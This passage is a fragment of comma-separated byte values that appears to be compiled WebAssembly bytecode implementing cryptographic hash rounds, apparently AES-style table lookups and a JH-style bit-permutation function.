1,116,34,20,65,2,116,65,208,42,106,40,2,0,33,4,32,0,45,0,63,65,1,116,34,22,65,2,116,65,208,42,106,40,2,0,33,12,32,16,65,1,114,65,2,116,65,208,42,106,40,2,0,34,16,65,8,116,32,2,65,24,118,114,32,9,45,0,0,65,1,116,34,9,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,17,65,1,114,65,2,116,65,208,42,106,40,2,0,34,17,65,16,116,32,5,65,16,118,114,115,32,18,65,1,114,65,2,116,65,208,42,106,40,2,0,34,18,65,24,116,32,6,65,8,118,114,115,32,7,45,0,0,65,1,116,34,7,65,2,116,65,208,42,106,40,2,0,115,32,19,65,1,114,65,2,116,65,208,42,106,40,2,0,34,19,65,24,118,32,3,65,8,116,114,115,32,20,65,1,114,65,2,116,65,208,42,106,40,2,0,34,20,65,16,118,32,4,65,16,116,114,115,32,22,65,1,114,65,2,116,65,208,42,106,40,2,0,34,22,65,8,118,32,12,65,24,116,114,115,33,24,32,1,32,16,65,24,118,32,2,65,8,116,114,32,9,65,2,116,65,208,42,106,40,2,0,115,32,17,65,16,118,32,5,65,16,116,114,115,32,18,65,8,118,32,6,65,24,116,114,115,32,7,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,19,65,8,116,32,3,65,24,118,114,115,32,20,65,16,116,32,4,65,16,118,114,115,32,22,65,24,116,32,12,65,8,118,114,115,54,2,8,32,1,32,24,54,2,12,32,0,45,0,41,65,1,116,34,4,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,58,65,1,116,34,12,65,2,116,65,208,42,106,40,2,0,33,5,32,0,45,0,11,65,1,116,34,16,65,2,116,65,208,42,106,40,2,0,33,6,32,0,45,0,37,65,1,116,34,17,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,54,65,1,116,34,18,65,2,116,65,208,42,106,40,2,0,33,9,32,0,45,0,7,65,1,116,34,19,65,2,116,65,208,42,106,40,2,0,33,3,32,4,65,1,114,65,2,116,65,208,42,106,40,2,0,34,4,65,8,116,32,2,65,24,118,114,32,8,45,0,0,65,1,116,34,8,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,12,65,1,114,65,2,116,65,208,42,106,40,2,0,34,12,65,16,116,32,5,65,16,118,114,115,32,16,65,1,114,65,2,116,65,208,42,106,40,2,0,34,16,65,24,116,32,6,65,8,118,114,115,32,13,45,0,0,65,1,116,34,13,65,2,116,65,208,42,106,40,2,0,115,32,17,65,1,114,65,2,116,65,208,42,106,40,2,0,34,17,65,24,118,32,7,65,8,116,114,115,32,18,65,1,114,65,2,116,65,208,42,106,40,2,0,34,18,65,16,118,32,9,65,16,116,114,115,32,19,65,1,114,65,2,116,65,208,42,106,40,2,0,34,19,65,8,118,32,3,65,24,116,114,115,33,20,32,1,32,4,65,24,118,32,2,65,8,116,114,32,8,65,2,116,65,208,42,106,40,2,0,115,32,12,65,16,118,32,5,65,16,116,114,115,32,16,65,8,118,32,6,65,24,116,114,115,32,13,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,17,65,8,116,32,7,65,24,118,114,115,32,18,65,16,116,32,9,65,16,118,114,115,32,19,65,24,116,32,3,65,8,118,114,115,54,2,16,32,1,32,20,54,2,20,32,0,45,0,49,65,1,116,34,8,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,2,65,1,116,34,3,65,2,116,65,208,42,106,40,2,0,33,5,32,0,45,0,19,65,1,116,34,4,65,2,116,65,208,42,106,40,2,0,33,6,32,0,45,0,45,65,1,116,34,12,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,62,65,1,116,34,16,65,2,116,65,208,42,106,40,2,0,33,9,32,0,45,0,15,65,1,116,34,17,65,2,116,65,208,42,106,40,2,0,33,13,32,8,65,1,114,65,2,116,65,208,42,106,40,2,0,34,8,65,8,116,32,2,65,24,118,114,32,11,45,0,0,65,1,116,34,11,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,3,65,1,114,65,2,116,65,208,42,106,40,2,0,34,3,65,16,116,32,5,65,16,118,114,115,32,4,65,1,114,65,2,116,65,208,42,106,40,2,0,34,4,65,24,116,32,6,65,8,118,114,115,32,10,45,0,0,65,1,116,34,10,65,2,116,65,208,42,106,40,2,0,115,32,12,65,1,114,65,2,116,65,208,42,106,40,2,0,34,12,65,24,118,32,7,65,8,116,114,115,32,16,65,1,114,65,2,116,65,208,42,106,40,2,0,34,16,65,16,118,32,9,65,16,116,114,115,32,17,65,1,114,65,2,116,65,208,42,106,40,2,0,34,17,65,8,118,32,13,65,24,116,114,115,33,18,32,1,32,8,65,24,118,32,2,65,8,116,114,32,11,65,2,116,65,208,42,106,40,2,0,115,32,3,65,16,118,32,5,65,16,116,114,115,32,4,65,8,118,32,6,65,24,116,114,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,12,65,8,116,32,7,65,24,118,114,115,32,16,65,16,116,32,9,65,16,118,114,115,32,17,65,24,116,32,13,65,8,118,114,115,54,2,24,32,1,32,18,54,2,28,32,0,45,0,57,65,1,116,34,8,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,10,65,1,116,34,3,65,2,116,65,208,42,106,40,2,0,33,5,32,0,45,0,27,65,1,116,34,10,65,2,116,65,208,42,106,40,2,0,33,6,32,0,45,0,53,65,1,116,34,11,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,6,65,1,116,34,4,65,2,116,65,208,42,106,40,2,0,33,9,32,0,45,0,23,65,1,116,34,12,65,2,116,65,208,42,106,40,2,0,33,13,32,8,65,1,114,65,2,116,65,208,42,106,40,2,0,34,8,65,8,116,32,2,65,24,118,114,32,15,45,0,0,65,1,116,34,15,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,3,65,1,114,65,2,116,65,208,42,106,40,2,0,34,3,65,16,116,32,5,65,16,118,114,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,34,10,65,24,116,32,6,65,8,118,114,115,32,14,45,0,0,65,1,116,34,14,65,2,116,65,208,42,106,40,2,0,115,32,11,65,1,114,65,2,116,65,208,42,106,40,2,0,34,11,65,24,118,32,7,65,8,116,114,115,32,4,65,1,114,65,2,116,65,208,42,106,40,2,0,34,4,65,16,118,32,9,65,16,116,114,115,32,12,65,1,114,65,2,116,65,208,42,106,40,2,0,34,12,65,8,118,32,13,65,24,116,114,115,33,16,32,1,32,8,65,24,118,32,2,65,8,116,114,32,15,65,2,116,65,208,42,106,40,2,0,115,32,3,65,16,118,32,5,65,16,116,114,115,32,10,65,8,118,32,6,65,24,116,114,115,32,14,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,11,65,8,116,32,7,65,24,118,114,115,32,4,65,16,116,32,9,65,16,118,114,115,32,12,65,24,116,32,13,65,8,118,114,115,54,2,32,32,1,32,16,54,2,36,32,0,45,0,1,65,1,116,34,8,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,18,65,1,116,34,3,65,2,116,65,208,42,106,40,2,0,33,5,32,0,45,0,35,65,1,116,34,10,65,2,116,65,208,42,106,40,2,0,33,6,32,0,45,0,61,65,1,116,34,11,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,14,65,1,116,34,14,65,2,116,65,208,42,106,40,2,0,33,9,32,0,45,0,31,65,1,116,34,15,65,2,116,65,208,42,106,40,2,0,33,13,32,8,65,1,114,65,2,116,65,208,42,106,40,2,0,34,8,65,8,116,32,2,65,24,118,114,32,23,45,0,0,65,1,116,34,4,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,3,65,1,114,65,2,116,65,208,42,106,40,2,0,34,3,65,16,116,32,5,65,16,118,114,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,34,10,65,24,116,32,6,65,8,118,114,115,32,21,45,0,0,65,1,116,34,21,65,2,116,65,208,42,106,40,2,0,115,32,11,65,1,114,65,2,116,65,208,42,106,40,2,0,34,11,65,24,118,32,7,65,8,116,114,115,32,14,65,1,114,65,2,116,65,208,42,106,40,2,0,34,14,65,16,118,32,9,65,16,116,114,115,32,15,65,1,114,65,2,116,65,208,42,106,40,2,0,34,15,65,8,118,32,13,65,24,116,114,115,33,23,32,1,32,8,65,24,118,32,2,65,8,116,114,32,4,65,2,116,65,208,42,106,40,2,0,115,32,3,65,16,118,32,5,65,16,116,114,115,32,10,65,8,118,32,6,65,24,116,114,115,32,21,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,11,65,8,116,32,7,65,24,118,114,115,32,14,65,16,116,32,9,65,16,118,114,115,32,15,65,24,116,32,13,65,8,118,114,115,54,2,40,32,1,32,23,54,2,44,32,0,45,0,9,65,1,116,34,8,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,26,65,1,116,34,3,65,2,116,65,208,42,106,40,2,0,33,5,32,0,45,0,43,65,1,116,34,10,65,2,116,65,208,42,106,40,2,0,33,6,32,0,45,0,5,65,1,116,34,11,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,22,65,1,116,34,14,65,2,116,65,208,42,106,40,2,0,33,9,32,0,45,0,39,65,1,116,34,15,65,2,116,65,208,42,106,40,2,0,33,13,32,8,65,1,114,65,2,116,65,208,42,106,40,2,0,34,8,65,8,116,32,2,65,24,118,114,32,27,45,0,0,65,1,116,34,4,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,3,65,1,114,65,2,116,65,208,42,106,40,2,0,34,3,65,16,116,32,5,65,16,118,114,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,34,10,65,24,116,32,6,65,8,118,114,115,32,26,45,0,0,65,1,116,34,21,65,2,116,65,208,42,106,40,2,0,115,32,11,65,1,114,65,2,116,65,208,42,106,40,2,0,34,11,65,24,118,32,7,65,8,116,114,115,32,14,65,1,114,65,2,116,65,208,42,106,40,2,0,34,14,65,16,118,32,9,65,16,116,114,115,32,15,65,1,114,65,2,116,65,208,42,106,40,2,0,34,15,65,8,118,32,13,65,24,116,114,115,33,23,32,1,32,8,65,24,118,32,2,65,8,116,114,32,4,65,2,116,65,208,42,106,40,2,0,115,32,3,65,16,118,32,5,65,16,116,114,115,32,10,65,8,118,32,6,65,24,116,114,115,32,21,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,11,65,8,116,32,7,65,24,118,114,115,32,14,65,16,116,32,9,65,16,118,114,115,32,15,65,24,116,32,13,65,8,118,114,115,54,2,48,32,1,32,23,54,2,52,32,0,45,0,17,65,1,116,34,8,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,34,65,1,116,34,3,65,2,116,65,208,42,106,40,2,0,33,5,32,0,45,0,51,65,1,116,34,10,65,2,116,65,208,42,106,40,2,0,33,6,32,0,45,0,13,65,1,116,34,11,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,30,65,1,116,34,14,65,2,116,65,208,42,106,40,2,0,33,9,32,0,45,0,47,65,1,116,34,15,65,2,116,65,208,42,106,40,2,0,33,13,32,8,65,1,114,65,2,116,65,208,42,106,40,2,0,34,8,65,8,116,32,2,65,24,118,114,32,0,45,0,0,65,1,116,34,0,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,3,65,1,114,65,2,116,65,208,42,106,40,2,0,34,3,65,16,116,32,5,65,16,118,114,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,34,10,65,24,116,32,6,65,8,118,114,115,32,28,45,0,0,65,1,116,34,4,65,2,116,65,208,42,106,40,2,0,115,32,11,65,1,114,65,2,116,65,208,42,106,40,2,0,34,11,65,24,118,32,7,65,8,116,114,115,32,14,65,1,114,65,2,116,65,208,42,106,40,2,0,34,14,65,16,118,32,9,65,16,116,114,115,32,15,65,1,114,65,2,116,65,208,42,106,40,2,0,34,15,65,8,118,32,13,65,24,116,114,115,33,21,32,1,32,8,65,24,118,32,2,65,8,116,114,32,0,65,2,116,65,208,42,106,40,2,0,115,32,3,65,16,118,32,5,65,16,116,114,115,32,10,65,8,118,32,6,65,24,116,114,115,32,4,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,11,65,8,116,32,7,65,24,118,114,115,32,14,65,16,116,32,9,65,16,118,114,115,32,15,65,24,116,32,13,65,8,118,114,115,54,2,56,32,1,32,21,54,2,60,11,11,203,35,2,25,127,20,126,2,64,32,0,65,32,106,34,1,32,1,41,3,0,32,0,65,160,1,106,34,18,41,3,0,133,55,3,0,32,0,65,40,106,34,1,32,1,41,3,0,32,0,65,168,1,106,34,19,41,3,0,133,55,3,0,32,0,65,48,106,34,12,41,3,0,32,0,65,176,1,106,34,20,41,3,0,133,33,26,32,12,32,26,55,3,0,32,0,65,56,106,34,10,32,10,41,3,0,32,0,65,184,1,106,34,21,41,3,0,133,55,3,0,32,0,65,192,0,106,34,1,32,1,41,3,0,32,0,65,192,1,106,34,22,41,3,0,133,55,3,0,32,0,65,200,0,106,34,1,32,1,41,3,0,32,0,65,200,1,106,34,23,41,3,0,133,55,3,0,32,0,65,208,0,106,34,13,41,3,0,32,0,65,208,1,106,34,24,41,3,0,133,33,27,32,13,32,27,55,3,0,32,0,65,216,0,106,34,11,32,11,41,3,0,32,0,65,216,1,106,34,25,41,3,0,133,55,3,0,32,0,65,240,0,106,33,14,32,0,65,248,0,106,33,15,32,0,65,144,1,106,33,16,32,0,65,152,1,106,33,17,66,0,33,45,3,64,32,45,167,65,5,116,65,164,193,0,106,33,2,66,0,33,29,3,64,32,0,65,128,1,106,32,29,167,34,1,65,3,116,106,34,3,41,3,0,34,37,66,127,133,33,33,32,0,65,192,0,106,32,1,65,3,116,106,34,4,41,3,0,34,30,32,0,65,32,106,32,1,65,3,116,106,34,5,41,3,0,32,2,32,1,65,3,116,106,41,0,0,34,31,32,0,65,224,0,106,32,1,65,3,116,106,34,6,41,3,0,34,28,66,127,133,131,133,34,36,131,32,31,133,33,35,32,2,32,1,65,2,114,65,3,116,106,41,0,0,34,32,32,0,65,240,0,106,32,1,65,3,116,106,34,7,41,3,0,34,31,66,127,133,131,32,26,133,34,34,32,27,131,32,32,133,33,32,32,28,32,30,66,127,133,131,34,38,32,33,133,34,39,32,30,32,36,32,28,32,33,131,133,34,33,32,28,131,133,34,30,132,32,33,133,34,26,32,35,131,32,30,133,34,40,32,34,32,31,32,0,65,144,1,106,32,1,65,3,116,106,34,8,41,3,0,34,42,66,127,133,34,41,131,133,34,36,32,31,131,32,27,133,34,34,32,31,32,27,66,127,133,131,34,43,32,41,133,34,41,132,32,36,133,34,44,133,33,27,32,26,32,32,133,32,36,32,43,32,42,133,131,32,31,133,34,36,133,32,38,32,37,133,32,33,131,32,28,133,34,31,32,30,131,32,39,133,34,33,133,33,28,32,5,32,31,32,35,133,34,30,32,34,133,32,44,32,32,131,133,34,31,32,26,133,55,3,0,32,4,32,28,32,40,133,55,3,0,32,6,32,26,32,41,133,32,36,32,34,131,133,34,26,32,30,133,32,27,133,55,3,0,32,3,32,27,32,33,133,55,3,0,32,0,65,48,106,32,1,65,3,116,106,32,27,66,1,134,66,170,213,170,213,170,213,170,213,170,127,131,32,27,66,1,136,66,213,170,213,170,213,170,213,170,213,0,131,132,55,3,0,32,0,65,208,0,106,32,1,65,3,116,106,32,31,66,1,134,66,170,213,170,213,170,213,170,213,170,127,131,32,31,66,1,136,66,213,170,213,170,213,170,213,170,213,0,131,132,55,3,0,32,7,32,28,66,1,134,66,170,213,170,213,170,213,170,213,170,127,131,32,28,66,1,136,66,213,170,213,170,213,170,213,170,213,0,131,132,55,3,0,32,8,32,26,66,1,134,66,170,213,170,213,170,213,170,213,170,127,131,32,26,66,1,136,66,213,170,213,170,213,170,213,170,213,0,131,132,55,3,0,32,29,66,1,124,66,2,84,4,64,66,1,33,29,32,10,41,3,0,33,26,32,11,41,3,0,33,27,12,1,11,11,32,45,66,1,124,167,65,5,116,65,164,193,0,106,33,2,66,0,33,31,3,64,32,0,65,128,1,106,32,31,167,34,1,65,3,116,106,34,3,41,3,0,34,38,66,127,133,33,28,32,0,65,192,0,106,32,1,65,3,116,106,34,4,41,3,0,34,29,32,0,65,32,106,32,1,65,3,116,106,34,5,41,3,0,32,2,32,1,65,3,116,106,41,0,0,34,26,32,0,65,224,0,106,32,1,65,3,116,106,34,6,41,3,0,34,27,66,127,133,131,133,34,32,131,32,26,133,33,33,32,0,65,208,0,106,32,1,65,3,116,106,34,7,41,3,0,34,30,32,0,65,48,106,32,1,65,3,116,106,34,8,41,3,0,32,2,32,1,65,2,114,65,3,116,106,41,0,0,34,35,32,0,65,240,0,106,32,1,65,3,116,106,34,9,41,3,0,34,26,66,127,133,131,133,34,34,131,32,35,133,33,35,32,27,32,29,66,127,133,131,34,39,32,28,133,34,40,32,29,32,32,32,27,32,28,131,133,34,32,32,27,131,133,34,36,132,32,32,133,34,29,32,33,131,32,36,133,34,42,32,34,32,26,32,0,65,144,1,106,32,1,65,3,116,106,34,1,41,3,0,34,41,66,127,133,34,28,131,133,34,34,32,26,131,32,30,133,34,37,32,26,32,30,66,127,133,131,34,30,32,28,133,34,43,132,32,34,133,34,44,133,33,28,32,29,32,35,133,32,30,32,41,133,32,34,131,32,26,133,34,30,133,32,39,32,38,133,32,32,131,32,27,133,34,26,32,36,131,32,40,133,34,32,133,33,27,32,5,32,26,32,33,133,34,33,32,37,133,32,44,32,35,131,133,34,26,32,29,133,55,3,0,32,4,32,27,32,42,133,55,3,0,32,6,32,28,32,33,133,32,29,32,43,133,32,30,32,37,131,133,34,29,133,55,3,0,32,3,32,28,32,32,133,55,3,0,32,8,32,28,66,2,134,66,204,153,179,230,204,153,179,230,76,131,32,28,66,2,136,66,179,230,204,153,179,230,204,153,51,131,132,55,3,0,32,7,32,26,66,2,134,66,204,153,179,230,204,153,179,230,76,131,32,26,66,2,136,66,179,230,204,153,179,230,204,153,51,131,132,55,3,0,32,9,32,27,66,2,134,66,204,153,179,230,204,153,179,230,76,131,32,27,66,2,136,66,179,230,204,153,179,230,204,153,51,131,132,55,3,0,32,1,32,29,66,2,134,66,204,153,179,230,204,153,179,230,76,131,32,29,66,2,136,66,179,230,204,153,179,230,204,153,51,131,132,55,3,0,32,31,66,1,124,66,2,84,4,64,66,1,33,31,12,1,11,11,32,45,66,2,124,167,65,5,116,65,164,193,0,106,33,2,66,0,33,31,3,64,32,0,65,128,1,106,32,31,167,34,1,65,3,116,106,34,3,41,3,0,34,38,66,127,133,33,28,32,0,65,192,0,106,32,1,65,3,116,106,34,4,41,3,0,34,29,32,0,65,32,106,32,1,65,3,116,106,34,5,41,3,0,32,2,32,1,65,3,116,106,41,0,0,34,26,32,0,65,224,0,106,32,1,65,3,116,106,34,6,41,3,0,34,27,66,127,133,131,133,34,32,131,32,26,133,33,33,32,0,65,208,0,106,32,1,65,3,116,106,34,7,41,3,0,34,30,32,0,65,48,106,32,1,65,3,116,106,34,8,41,3,0,32,2,32,1,65,2,114,65,3,116,106,41,0,0,34,35,32,0,65,240,0,106,32,1,65,3,116,106,34,9,41,3,0,34,26,66,127,133,131,133,34,34,131,32,35,133,33,35,32,27,32,29,66,127,133,131,34,39,32,28,133,34,40,32,29,32,32,32,27,32,28,131,133,34,32,32,27,131,133,34,36,132,32,32,133,34,29,32,33,131,32,36,133,34,42,32,34,32,26,32,0,65,144,1,106,32,1,65,3,116,106,34,1,41,3,0,34,41,66,127,133,34,28,131,133,34,34,32,26,131,32,30,133,34,37,32,26,32,30,66,127,133,131,34,30,32,28,133,34,43,132,32,34,133,34,44,133,33,28,32,29,32,35,133,32,30,32,41,133,32,34,131,32,26,133,34,30,133,32,39,32,38,133,32,32,131,32,27,133,34,26,32,36,131,32,40,133,34,32,133,33,27,32,5,32,26,32,33,133,34,33,32,37,133,32,44,32,35,131,133,34,26,32,29,133,55,3,0,32,4,32,27,32,42,133,55,3,0,32,6,32,28,32,33,133,32,29,32,43,133,32,30,32,37,131,133,34,29,133,55,3,0,32,3,32,28,32,32,133,55,3,0,32,8,32,28,66,4,134,66,240,225,195,135,143,158,188,248,112,131,32,28,66,4,136,66,143,158,188,248,240,225,195,135,15,131,132,55,3,0,32,7,32,26,66,4,134,66,240,225,195,135,143,158,188,248,112,131,32,26,66,4,136,66,143,158,188,248,240,225,195,135,15,131,132,55,3,0,32,9,32,27,66,4,134,66,240,225,195,135,143,158,188,248,112,131,32,27,66,4,136,66,143,158,188,248,240,225,195,135,15,131,132,55,3,0,32,1,32,29,66,4,134,66,240,225,195,135,143,158,188,248,112,131,32,29,66,4,136,66,143,158,188,248,240,225,195,135,15,131,132,55,3,0,32,31,66,1,124,66,2,84,4,64,66,1,33,31,12,1,11,11,32,45,66,3,124,167,65,5,116,65,164,193,0,106,33,2,66,0,33,31,3,64,32,0,65,128,1,106,32,31,167,34,1,65,3,116,106,34,3,41,3,0,34,38,66,127,133,33,28,32,0,65,192,0,106,32,1,65,3,116,106,34,4,41,3,0,34,29,32,0,65,32,106,32,1,65,3,116,106,34,5,41,3,0,32,2,32,1,65,3,116,106,41,0,0,34,26,32,0,65,224,0,106,32,1,65,3,116,106,34,6,41,3,0,34,27,66,127,133,131,133,34,32,131,32,26,133,33,33,32,0,65,208,0,106,32,1,65,3,116,106,34,7,41,3,0,34,30,32,0,65,48,106,32,1,65,3,116,106,34,8,41,3,0,32,2,32,1,65,2,114,65,3,116,106,41,0,0,34,35,32,0,65,240,0,106,32,1,65,3,116,106,34,9,41,3,0,34,26,66,127,133,131,133,34,34,131,32,35,133,33,35,32,27,32,29,66,127,133,131,34,39,32,28,133,34,40,32,29,32,32,32,27,32,28,131,133,34,32,32,27,131,133,34,36,132,32,32,133,34,29,32,33,131,32,36,133,34,42,32,34,32,26,32,0,65,144,1,106,32,1,65,3,116,106,34,1,41,3,0,34,41,66,127,133,34,28,131,133,34,34,32,26,131,32,30,133,34,37,32,26,32,30,66,127,133,131,34,30,32,28,133,34,43,132,32,34,133,34,44,133,33,28,32,29,32,35,133,32,30,32,41,133,32,34,131,32,26,133,34,30,133,32,39,32,38,133,32,32,131,32,27,133,34,26,32,36,131,32,40,133,34,32,133,33,27,32,5,32,26,32,33,133,34,33,32,37,133,32,44,32,35,131,133,34,26,32,29,133,55,3,0,32,4,32,27,32,42,133,55,3,0,32,6,32,28,32,33,133,32,29,32,43,133,32,30,32,37,131,133,34,29,133,55,3,0,32,3,32,28,32,32,133,55,3,0,32,8,32,28,66,8,134,66,128,254,131,248,143,224,191,128,127,131,32,28,66,8,136,66,255,129,252,135,240,159,192,255,0,131,132,55,3,0,32,7,32,26,66,8,134,66,128,254,131,248,143,224,191,128,127,131,32,26,66,8,136,66,255,129,252,135,240,159,192,255,0,131,132,55,3,0,32,9,32,27,66,8,134,66,128,254,131,248,143,224,191,128,127,131,32,27,66,8,136,66,255,129,252,135,240,159,192,255,0,131,132,55,3,0,32,1,32,29,66,8,134,66,128,254,131,248,143,224,191,128,127,131,32,29,66,8,136,66,255,129,252,135,240,159,192,255,0,131,132,55,3,0,32,31,66,1,124,66,2,84,4,64,66,1,33,31,12,1,11,11,32,45,66,4,124,167,65,5,116,65,164,193,0,106,33,2,66,0,33,31,3,64,32,0,65,128,1,106,32,31,167,34,1,65,3,116,106,34,3,41,3,0,34,38,66,127,133,33,28,32,0,65,192,0,106,32,1,65,3,116,106,34,4,41,3,0,34,29,32,0,65,32,106,32,1,65,3,116,106,34,5,41,3,0,32,2,32,1,65,3,116,106,41,0,0,34,26,32,0,65,224,0,106,32,1,65,3,116,106,34,6,41,3,0,34,27,66,127,133,131,133,34,32,131,32,26,133,33,33,32,0,65,208,0,106,32,1,65,3,116,106,34,7,41,3,0,34,30,32,0,65,48,106,32,1,65,3,116,106,34,8,41,3,0,32,2,32,1,65,2,114,65,3,116,106,41,0,0,34,35,32,0,65,240,0,106,32,1,65,3,116,106,34,9,41,3,0,34,26,66,127,133,131,133,34,34,131,32,35,133,33,35,32,27,32,29,66,127,133,131,34,39,32,28,133,34,40,32,29,32,32,32,27,32,28,131,133,34,32,32,27,131,133,34,36,132,32,32,133,34,29,32,33,131,32,36,133,34,42,32,34,32,26,32,0,65,144,1,106,32,1,65,3,116,106,34,1,41,3,0,34,41,66,127,133,34,28,131,133,34,34,32,26,131,32,30,133,34,37,32,26,32,30,66,127,133,131,34,30,32,28,133,34,43,132,32,34,133,34,44,133,33,28,32,29,32,35,133,32,30,32,41,133,32,34,131,32,26,133,34,30,133,32,39,32,38,133,32,32,131,32,27,133,34,26,32,36,131,32,40,133,34,32,133,33,27,32,5,32,26,32,33,133,34,33,32,37,133,32,44,32,35,131,133,34,26,32,29,133,55,3,0,32,4,32,27,32,42,133,55,3,0,32,6,32,28,32,33,133,32,29,32,43,133,32,30,32,37,131,133,34,29,133,55,3,0,32,3,32,28,32,32,133,55,3,0,32,8,32,28,66,16,134,66,128,128,252,255,143,128,64,131,32,28,66,16,136,66,255,255,131,128,240,255,63,131,132,55,3,0,32,7,32,26,66,16,134,66,128,128,252,255,143,128,64,131,32,26,66,16,136,66,255,255,131,128,240,255,63,131,132,55,3,0,32,9,32,27,66,16,134,66,128,128,252,255,143,128,64,131,32,27,66,16,136,66,255,255,131,128,240,255,63,131,132,55,3,0,32,1,32,29,66,16,134,66,128,128,252,255,143,128,64,131,32,29,66,16,136,66,255,255,131,128,240,255,63,131,132,55,3,0,32,31,66,1,124,66,2,84,4,64,66,1,33,31,12,1,11,11,32,45,66,5,124,167,65,5,116,65,164,193,0,106,33,2,66,0,33,31,3,64,32,0,65,128,1,106,32,31,167,34,1,65,3,116,106,34,3,41,3,0,34,38,66,127,133,33,28,32,0,65,192,0,106,32,1,65,3,116,106,34,4,41,3,0,34,29,32,0,65,32,106,32,1,65,3,116,106,34,5,41,3,0,32,2,32,1,65,3,116,106,41,0,0,34,26,32,0,65,224,0,106,32,1,65,3,116,106,34,6,41,3,0,34,27,66,127,133,131,133,34,32,131,32,26,133,33,33,32,0,65,208,0,106,32,1,65,3,116,106,34,7,41,3,0,34,30,32,0,65,48,106,32,1,65,3,116,106,34,8,41,3,0,32,2,32,1,65,2,114,65,3,116,106,41,0,0,34,35,32,0,65,240,0,106,32,1,65,3,116,106,34,9,41,3,0,34,26,66,127,133,131,133,34,34,131,32,35,133,33,35,32,27,32,29,66,127,133,131,34,39,32,28,133,34,40,32,29,32,32,32,27,32,28,131,133,34,32,32,27,131,133,34,36,132,32,32,133,34,29,32,33,131,32,36,133,34,42,32,34,32,26,32,0,65,144,1,106,32,1,65,3,116,106,34,1,41,3,0,34,41,66,127,133,34,28,131,133,34,34,32,26,131,32,30,133,34,37,32,26,32,30,66,127,133,131,34,30,32,28,133,34,43,132,32,34,133,34,44,133,33,28,32,29,32,35,133,32,30,32,41,133,32,34,131,32,26,133,34,30,133,32,39,32,38,133,32,32,131,32,27,133,34,26,32,36,131,32,40,133,34,32,133,33,27,32,5,32,26,32,33,133,34,33,32,37,133,32,44,32,35,131,133,34,26,32,29,133,55,3,0,32,4,32,27,32,42,133,55,3,0,32,6,32,28,32,33,133,32,29,32,43,133,32,30,32,37,131,133,34,29,133,55,3,0,32,3,32,28,32,32,133,55,3,0,32,8,32,28,66,32,134,32,28,66,32,136,132,55,3,0,32,7,32,26,66,32,134,32,26,66,32,136,132,55,3,0,32,9,32,27,66,32,134,32,27,66,32,136,132,55,3,0,32,1,32,29,66,32,134,32,29,66,32,136,132,55,3,0,32,31,66,1,124,66,2,84,4,64,66,1,33,31,12,1,11,11,32,45,66,6,124,167,65,5,116,65,164,193,0,106,33,2,66,0,33,28,3,64,32,0,65,128,1,106,32,28,167,34,1,65,3,116,106,34,3,41,3,0,34,36,66,127,133,33,31,32,0,65,192,0,106,32,1,65,3,116,106,34,4,41,3,0,34,29,32,0,65,32,106,32,1,65,3,116,106,34,5,41,3,0,32,2,32,1,65,3,116,106,41,0,0,34,26,32,0,65,224,0,106,32,1,65,3,116,106,34,6,41,3,0,34,27,66,127,133,131,133,34,34,131,32,26,133,33,33,32,0,65,208,0,106,32,1,65,3,116,106,34,7,41,3,0,34,30,32,0,65,48,106,32,1,65,3,116,106,34,8,41,3,0,32,2,32,1,65,2,114,65,3,116,106,41,0,0,34,35,32,0,65,240,0,106,32,1,65,3,116,106,34,9,41,3,0,34,26,66,127,133,131,133,34,37,131,32,35,133,33,35,32,27,32,29,66,127,133,131,34,38,32,31,133,33,32,32,29,32,34,32,27,32,31,131,133,34,29,32,27,131,133,33,31,32,38,32,36,133,32,29,131,32,27,133,34,34,32,31,131,32,32,133,33,36,32,8,32,32,32,31,132,32,29,133,34,27,32,33,131,32,31,133,34,32,32,37,32,26,32,0,65,144,1,106,32,1,65,3,116,106,34,1,41,3,0,34,37,66,127,133,34,38,131,133,34,31,32,26,131,32,30,133,34,29,32,26,32,30,66,127,133,131,34,39,32,38,133,34,38,132,32,31,133,34,40,133,34,30,55,3,0,32,7,32,34,32,33,133,34,33,32,29,133,32,40,32,35,131,133,34,34,55,3,0,32,9,32,27,32,35,133,32,39,32,37,133,32,31,131,32,26,133,34,26,133,32,36,133,34,31,55,3,0,32,1,32,27,32,38,133,32,26,32,29,131,133,34,26,55,3,0,32,5,32,34,32,27,133,55,3,0,32,4,32,31,32,32,133,55,3,0,32,6,32,30,32,33,133,32,26,133,55,3,0,32,3,32,30,32,36,133,55,3,0,32,28,66,1,124,66,2,84,4,64,66,1,33,28,12,1,11,11,32,12,41,3,0,33,27,32,12,32,10,41,3,0,34,26,55,3,0,32,10,32,27,55,3,0,32,13,41,3,0,33,28,32,13,32,11,41,3,0,34,27,55,3,0,32,11,32,28,55,3,0,32,14,41,3,0,33,28,32,14,32,15,41,3,0,34,29,55,3,0,32,15,32,28,55,3,0,32,16,41,3,0,33,31,32,16,32,17,41,3,0,34,33,55,3,0,32,17,32,31,55,3,0,32,45,66,7,124,34,45,66,42,84,13,0,11,32,0,65,224,0,106,34,1,32,1,41,3,0,